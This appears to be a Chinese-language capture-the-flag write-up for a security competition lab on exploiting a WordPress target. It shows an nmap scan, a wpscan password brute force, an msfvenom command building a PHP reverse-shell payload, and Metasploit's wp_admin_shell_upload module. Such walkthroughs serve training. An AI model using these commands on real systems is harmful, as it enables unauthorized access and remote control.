二.B模块安全事件响应/网络安全数据取证/应用安全

B-1.系统漏洞利用与提权



1.使用nmap扫描靶机系统

1.使用nmap扫描靶机系统,将靶机开放的端口号按从小到大的顺序作为FLAG(形式:[端口1,端口2…,端口n])提交;

这里使用的是KALI系统扫描靶机IP地址,命令如下。

nmap -A -T4 -p- 192.168.10.76具体如下图。

最终flag就是,flag{443,8080}。



2.弱口令进行登录

2.通过上述端口访问靶机系统,使用弱口令进行登录,将正确的用户名和密码作为FLAG(形式:[用户名,密码])提交;

打开上面第一题获得的端口,如下图,发现是wordpress的CMS,如下图。





之后根据题目要求提示,应该是wordpress后台没错了,我们就可以使用wpscan工具来进行暴力破解wordpress后台密码,命令如下,使用的字典是Kali自带的字典。

wpscan --url http://192.168.10.76:8080/wordpress -P ./rockyou.txt -U rockyou.txt如下图,正在进行破解。

破解成功如下图。

账户:admin

密码:123456



之后我们就可以登录后台wordpress肯定是wp-admin如下图,进入了后台,然后我们就可以使用上图破解出来的密码,登录。

如下图,登录成功。

所以就获得了flag:FLAG[admin,123456]



3. kali生成木马反弹

3.利用Kali渗透机生成反弹木马,将生成木马命令执行后提示的第四行的首个单词作为FLAG(形式:[单词])提交;



这里生成木马使用的是msfvenom工具,命令如下,因为是生成的网页木马。

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.10.82 LPORT=4444 -f raw > ./shell.php如下图,生成完毕之后根据题目要求得知flag为FLAG[Payload]

4.木马上传靶机

对上述木马文件进行修改后上传到靶机系统中,使用MSF开启监听,将获得的当前权限的用户名作为FLAG(形式:[用户名])



打开msf搜索wp_admin如下图,找到了一个exploit,使用的exploit是

use exploit/unix/webapp/wp_admin_shell_upload



查看详细需求之后,设置IP地址和wordpress账户密码,具体操作如下图,设置完毕之后,直接就可以exploit了。

